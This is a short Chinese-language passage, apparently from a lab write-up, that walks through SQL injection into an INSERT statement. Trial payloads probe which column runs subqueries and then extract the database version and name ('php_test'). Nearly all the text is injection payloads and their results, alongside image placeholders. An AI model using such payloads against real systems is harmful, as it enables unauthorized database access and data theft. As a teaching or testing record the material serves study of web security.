
构造Payload:
第一次:
(SELCET VERSION())
2','3','4',NOW()) --
报错,这里的SELCET VERSION()并没有当成命令执行,而是当成了字符串。
第二次:(在2处进行测试)
1
(SELECT VERSION()),'3','4',NOW()) -- 报错,这里就可以看出2处不可用。

第三次:(在3处进行测试)


2',(SELECT VERSION()),4',NOW()) -- 成功发布,直接显示了数据库的版本信息。

第四次:(在4处进行测试)

2','3',(SELECT VERSION()),NOW()) -- 成功发布,直接显示了数据库的版本信息。
构造语句:


查询数据库的库名:
2',(select database()),4',NOW()) -- 成功发布,数据库名:php_test

